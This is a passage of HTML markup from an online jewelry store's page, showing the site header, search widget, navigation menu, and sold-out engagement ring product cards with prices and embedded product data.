                        //wherethediamondsare.com/cdn/shop/files/image1_4_540x.jpg?v=1745519108 540w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_720x.jpg?v=1745519108 720w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_900x.jpg?v=1745519108 900w"
            media="(min-width: 768px)" />

    <img alt="1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1/2 Way Ring"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="1.2159090909090908"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_360x.jpg?v=1745519108 360w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_540x.jpg?v=1745519108 540w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_720x.jpg?v=1745519108 720w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_900x.jpg?v=1745519108 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring">
        
<span>
  1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1/2 Way Ring
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$3,545.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7618922479677-header-parallax" data-id="product-actions-7618922479677" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7612425601085" data-json-product='{"id": 7612425601085,"handle": "tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1","media": [{"alt":null,"id":25999186591805,"position":2,"preview_image":{"aspect_ratio":1.0,"height":225,"width":225,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3.jpg?v=1744487846"},"aspect_ratio":1.0,"height":225,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3.jpg?v=1744487846","width":225},{"alt":null,"id":25999187050557,"position":3,"preview_image":{"aspect_ratio":1.3,"height":800,"width":1040,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/1.20.png?v=1744487855"},"aspect_ratio":1.3,"height":800,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/1.20.png?v=1744487855","width":1040}],"variants": [{"id":42269720051773,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"56-2 RD6","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1","public_title":null,"options":["Default Title"],"price":994000,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image image-swap">
        <a href="/products/tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 100.0%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_300x.jpg?v=1744487846"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_360x.jpg?v=1744487846 360w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_540x.jpg?v=1744487846 540w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_720x.jpg?v=1744487846 720w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_900x.jpg?v=1744487846 900w"
            media="(min-width: 768px)" />

    <img alt="Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="1.0"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_360x.jpg?v=1744487846 360w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_540x.jpg?v=1744487846 540w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_720x.jpg?v=1744487846 720w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_900x.jpg?v=1744487846 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1">
        
<span>
  Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$9,940.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7612425601085-header-parallax" data-id="product-actions-7612425601085" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                            </div>                    
                        </div>
                    </div>
                    
                    
                    <div class="header-search__results-wrapper"></div>          
                </div>
            </div>
        </div>
    </div>
  
     

    <script id="search-results-template" type="text/template7">
        
        {{#if is_loading}}
        <div class="header-search__results">
            <div class="header-search__spinner-container">
                <div class="loading-modal modal"><div></div><div></div><div></div><div></div></div>
            </div>
        </div>

        {{else}}

        {{#if is_show}}
        <div class="header-search__results header-block">
            
            {{#if has_results}}
            <div class="box-title">
                {{ title_heading }}
            </div>

            <div class="search__products">
                <div class="products-grid row">
                    {{#each results}}

                    <div class="grid-item col-6 col-sm-4">
                        <div class="inner product-item">
                            <div class="inner-top">
                                <div class="product-top">
                                    <div class="product-image">
                                        <a href="{{url}}" class="product-grid-image">
                                            <img src="{{image}}" alt="{{image_alt}}">                                               
                                        </a>
                                    </div>
                                </div>

                                <div class="product-bottom">
                                    <div class="product-vendor">
                                        {{vendor}}
                                    </div>

                                    <a class="product-title" href="{{url}}">
                                        {{title}}
                                    </a>
									
                                  	
                                  	{{#if tags_call}}
                                    <div class="price-box">
                                      

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                                     </div>
                                     {{else}}
                                  		{{#if price_0}}
                                        <div class="price-box">
                                         

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                                        </div>
                                        {{/if}}
                                  	{{/if}}
                                    <div class="price-box {{#if price_0}}price-0 {{else}} {{#if tags_call}}Call-for-Price{{/if}}{{/if}}">
                                        {{#if on_sale}}
                                        <div class="price-sale">
                                            <span class="old-price">{{ compare_at_price }}</span>
                                            <span class="special-price">
                                                {{ price }}
                                            </span>
                                        </div>
                                        {{else}}
                                        <div class="price-regular">
                                            <span>{{ price }}</span>
                                        </div>
                                        {{/if}}
                                    </div>
                                  
                                </div>
                            </div>
                        </div>
                    </div>

                    {{/each}}
                </div>              
            </div>
            
            <div class="text-center">            
                <a href="{{results_url}}" class="text-results header-search__see-more" data-results-count="{{results_count}}">
                    {{results_label}} ({{results_count}})
                </a>
            </div>
            {{else}}

            <p class="header-search__no-results text-results">{{ results_label }}</p>
            {{/if}}
            
        </div>
        {{/if}}
        {{/if}}
    
    </script>
</div>
        </div>  
      
    

    

    <div class="cart-icon svg-mb">
      <a href="#" title="Cart Icon" data-cart-toggle>
        
          
<svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg">
    <path class="path1" d="M409.6 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4S512 865.136 512 921.6 466.064 1024 409.6 1024zm0-153.6c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path>
    <path class="path2" d="M768 1024c-56.464 0-102.4-45.936-102.4-102.4S711.536 819.2 768 819.2s102.4 45.936 102.4 102.4S824.464 1024 768 1024zm0-153.6c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path>
    <path class="path3" d="M898.021 228.688C885.162 213.507 865.763 204.8 844.8 204.8H217.954l-5.085-30.506C206.149 133.979 168.871 102.4 128 102.4H76.8c-14.138 0-25.6 11.462-25.6 25.6s11.462 25.6 25.6 25.6H128c15.722 0 31.781 13.603 34.366 29.112l85.566 513.395C254.65 736.421 291.929 768 332.799 768h512c14.139 0 25.6-11.461 25.6-25.6s-11.461-25.6-25.6-25.6h-512c-15.722 0-31.781-13.603-34.366-29.11l-12.63-75.784 510.206-44.366c39.69-3.451 75.907-36.938 82.458-76.234l34.366-206.194c3.448-20.677-1.952-41.243-14.813-56.424zm-35.69 48.006l-34.366 206.194c-2.699 16.186-20.043 32.221-36.39 33.645l-514.214 44.714-50.874-305.246h618.314c5.968 0 10.995 2.054 14.155 5.782 3.157 3.73 4.357 9.024 3.376 14.912z"></path>
</svg>


             
        <span class="cartCount" data-cart-count>
          0
        </span>
      </a>
    </div>

  </div>          
</div> 
        </div>
    </div>

    <div class="is_parallax">
        <div class="wrapper-header-bt" data-sticky-pc>
            <div class="container-padd60">       
                <div class="header-panel-bt">
<!--                     <div class="left-header header-items">
                        <div class="header-logo" itemscope itemtype="http://schema.org/Organization">
                          <meta itemprop="url" content="https://wherethediamondsare.com">
                            
                            <a class="logo-img" href="/" title="Charleston Alexander Diamond Importers">
                                <img itemprop="logo" data-src="//wherethediamondsare.com/cdn/shop/files/Charleston-Alexander-Jewelers-WhiteLogo.png?v=1648626953"
                                    src="//wherethediamondsare.com/cdn/shop/files/Charleston-Alexander-Jewelers-WhiteLogo.png?v=1648626953"
                                    alt="Charleston Alexander Diamond Importers" itemprop="logo" class="lazyautosizes lazyloaded" data-sizes="auto">

                                
                            </a>
                            
                        </div>
                    </div> -->

                    <div class="wrapper-navigation">
                        <div class="main-menu jas-mb-style">
                            <div class="col-12">
                                <div class="mb-area">
                                    <nav id="cust-nav-pc" class="nav-bar" role="navigation">
                                        
<ul class="site-nav">
    

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/">
            
<span>
  <i class="fa fa-home"></i>
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/pages/engagement">
            
<span>
  ENGAGEMENT RINGS
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="https://wherethediamondsare.com/apps/vdb-app/search-filters?structure=new">
            
<span>
  DIAMONDS
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/collections/jewelry-engagement-wedding-bands">
            
<span>
  WEDDING RINGS
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/pages/designers">
            
<span>
  DESIGNERS
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="https://wherethediamondsare.com/collections">
            
<span>
  FINE JEWELRY
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="https://wherethediamondsare.com/apps/vdb-app/gemstone">
            
<span>
  GEMSTONES
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/pages/custom-design">
            
<span>
  CUSTOM DESIGNS
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/pages/diamond-studs">
            
<span>
  DIAMOND STUDS
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/pages/repair">
            
<span>
  REPAIRS
</span>


            

            

            

            
        </a>

        
    </li>

    
    
</ul>


                                    </nav>

                                    <div class="header-pc" data-header-pc>
                                        <div class="header-links">
                                            
                                            <a class="wishlist" href="/pages/wish-list" title=''>
                                                <span class="wishlist-text text-hover">
                                                    Wish List
                                                </span>                  
                                            </a>
                                            
                                            
                                            <div class="customer-links">
                                                  
                                                
                                                <a data-dropdown-user class="acc-links acc-sign-in" id="customer_login_link" href="/account/login" >
                                                    Sign In
                                                </a>
                                                <a class="acc-links acc-regis" id="customer_register_link" href="/account/register">
                                                    Create an account
                                                </a>
                                                                                   
                                            </div>

                                            
                                                
                                            


                                        </div> 
                                    </div>              
                                </div>
                            </div>                       
                        </div>                   
                    </div>

                    <div class="right-header header-items header-lang-style2">

                        

                        
                            
                            <div class="nav-search svg-mb">                    
                                <a href="#" title="Search" class="icon-search" data-search-mobile-toggle>
                                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                                </a>
                              	
                                <div class="search-form" data-ajax-search>
    <div class="header-search">
<!--         <div class="header-search__form">
            <a href="javascript:void(0)" title="close" class="close close-search">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            <form action="/search" method="get" class="search-bar" role="search">
                <input type="hidden" name="type" value="product">
                    <input type="search" name="q" 
                     
                    placeholder="Search" 
                    class="input-group-field header-search__input" aria-label="Search Site" autocomplete="off">
                <button type="submit" class="btn icon-search">
                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                </button>
            </form>       
        </div> -->
		<div class="header-search__form">
            <form action="/search" method="get" class="search-bar" role="search">
                <input type="hidden" name="type" value="product">
                    <input type="search" name="q" 
                     
                    placeholder="I’m looking for" 
                    class="input-group-field header-search__input" aria-label="Search Site" autocomplete="off" data-search-mobile-toggle data-url="jewelry-engagement-engagement-rings" data-limit="3">
                <button type="submit" class="btn icon-search">
                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                </button>
            </form>       
        </div>
        <div class="quickSearchResultsWrap" style="display: none;">
            <div class="custom-scrollbar">
                <div class="container">
                    
                    <div class="header-block header-search__trending">
                        <div class="box-title">
                            
<span>
  trending
</span>

                        </div>

                        <ul class="list-item">
                            
                            
                            

                            <li class="item">
                                <a href="/search?q=engagement-rings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Engagement Rings
</span>

                                </a>
                            </li>
                            

                            

                            

                            <li class="item">
                                <a href="/search?q=bridal-sets*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Bridal Sets
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=diamond-rings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Diamond Rings
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=gemstone-pendants*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Gemstone Pendants
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=fashion-earrings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Fashion Earrings
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=gemstone-bracelets*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Gemstone Bracelets
</span>

                                </a>
                            </li>
                            
                        </ul>
                    </div>
                    

                    
                    <div class="header-block header-search__product">
                        <div class="box-title">
                            
<span>
  Popular Products
</span>

                        </div>

                        <div class="search__products">
                            <div class="products-grid row">
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7641390710845" data-json-product='{"id": 7641390710845,"handle": "18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond","media": [{"alt":null,"id":26275385737277,"position":1,"preview_image":{"aspect_ratio":0.983,"height":591,"width":581,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image_2025-06-03_140510468.png?v=1748973856"},"aspect_ratio":0.983,"height":591,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image_2025-06-03_140510468.png?v=1748973856","width":581}],"variants": [{"id":42384505307197,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CU-46","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond","public_title":null,"options":["Default Title"],"price":337000,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image">
        <a href="/products/18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 101.7211703958692%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_300x.png?v=1748973856"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_360x.png?v=1748973856 360w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_540x.png?v=1748973856 540w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_720x.png?v=1748973856 720w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_900x.png?v=1748973856 900w"
            media="(min-width: 768px)" />

    <img alt="18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="0.9830795262267343"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_360x.png?v=1748973856 360w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_540x.png?v=1748973856 540w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_720x.png?v=1748973856 720w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_900x.png?v=1748973856 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond">
        
<span>
  18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$3,370.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7641390710845-header-parallax" data-id="product-actions-7641390710845" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7618922479677" data-json-product='{"id": 7618922479677,"handle": "1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring","media": [{"alt":null,"id":26056162115645,"position":1,"preview_image":{"aspect_ratio":1.216,"height":1056,"width":1284,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image1_4.jpg?v=1745519108"},"aspect_ratio":1.216,"height":1056,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image1_4.jpg?v=1745519108","width":1284},{"alt":null,"id":26056162410557,"position":2,"preview_image":{"aspect_ratio":1.023,"height":1255,"width":1284,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image0_10.jpg?v=1745519111"},"aspect_ratio":1.023,"height":1255,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image0_10.jpg?v=1745519111","width":1284}],"variants": [{"id":42296335269949,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CU-37","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1\/2 Way Ring","public_title":null,"options":["Default Title"],"price":354500,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image image-swap">
        <a href="/products/1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 82.24299065420561%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_300x.jpg?v=1745519108"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_360x.jpg?v=1745519108 360w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_540x.jpg?v=1745519108 540w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_720x.jpg?v=1745519108 720w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_900x.jpg?v=1745519108 900w"
            media="(min-width: 768px)" />

    <img alt="1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1/2 Way Ring"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="1.2159090909090908"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_360x.jpg?v=1745519108 360w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_540x.jpg?v=1745519108 540w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_720x.jpg?v=1745519108 720w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_900x.jpg?v=1745519108 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring">
        
<span>
  1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1/2 Way Ring
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$3,545.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7618922479677-header-parallax" data-id="product-actions-7618922479677" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7612425601085" data-json-product='{"id": 7612425601085,"handle": "tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1","media": [{"alt":null,"id":25999186591805,"position":2,"preview_image":{"aspect_ratio":1.0,"height":225,"width":225,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3.jpg?v=1744487846"},"aspect_ratio":1.0,"height":225,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3.jpg?v=1744487846","width":225},{"alt":null,"id":25999187050557,"position":3,"preview_image":{"aspect_ratio":1.3,"height":800,"width":1040,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/1.20.png?v=1744487855"},"aspect_ratio":1.3,"height":800,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/1.20.png?v=1744487855","width":1040}],"variants": [{"id":42269720051773,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"56-2 RD6","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1","public_title":null,"options":["Default Title"],"price":994000,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image image-swap">
        <a href="/products/tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 100.0%">
          

  <picture data-index="0">
    <source
